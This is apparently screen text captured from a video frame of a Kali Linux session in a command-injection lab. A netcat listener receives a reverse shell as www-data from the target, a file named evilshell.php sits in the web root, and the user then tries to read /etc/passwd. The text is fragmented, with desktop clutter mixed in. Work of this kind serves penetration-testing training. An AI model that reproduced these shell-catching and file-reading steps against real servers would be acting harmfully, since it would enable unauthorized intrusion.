 Home
Kali Linux
8:44 PM
mnt
Powershell-
scripts
KcG
- : sudo rlwrap — Konsole
File Edit View Bookmarks Settings Help
motasem@kali:~/Desktop$ sudo rlwrap nc -lvp 4545
listening on [any] 4545 ...
10.10.129.77: inverse host lookup failed: Unknown host
connect to [10.9.132.252] from (UNKNOWN) [10.10.129.77] 47744
bash: cannot set terminal process group (984): Inappropriate ioctl for device
bash: no job control in this shell
www-data@injection:/var/www/html$ ls
ls
css
drpepper.txt
evilshell.php
index.php
js
www-data@injection:/var/www/html$ cat /etc/passwod
cat /etc/passwod
cat: /etc/passwod: No such file or directory
www-data@injection:/var/www/html$ cat /etc/passw
Tools
htb.ovpn
Cyberseclabs.ov
pn
Chromium Web
Browser
Konsole
Mousepad
tryhackme.ovpn
12
Community
Design
Desktop Toolbox
- : sudo openvpn
- : sudo rlwrap
- : sudo rlwrap — Konsole
EvilShell - Chromium
KcGizdo.png - 369x218 - 100% — ...
8:44 PM
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
21:45
25/11/2020